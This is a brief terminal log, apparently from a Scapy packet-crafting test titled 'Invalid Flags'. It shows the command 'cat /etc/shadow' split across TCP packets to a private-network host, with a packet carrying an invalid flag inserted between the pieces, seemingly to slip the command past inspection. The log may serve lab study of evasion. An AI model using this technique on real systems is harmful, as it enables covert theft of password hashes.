 ------------------------------------
Invalid Flags
------------------------------------
Enter destination address: 172.16.3.15
Enter destination port : 7777
Enter source port : 2881
Enter TCP flag (RS) : RS
Begin emission:
Finished sending 1 packets.
.*
Received 2 packets, got 1 answers, remaining 0 packets
.
Sent 1 packets.
connection established. sending packets...
[*] packet 1 -> cat /etc
[*] packet 2 (invalid flag) -> *********
[*] packet 3 -> /shadow
.
Sent 1 packets.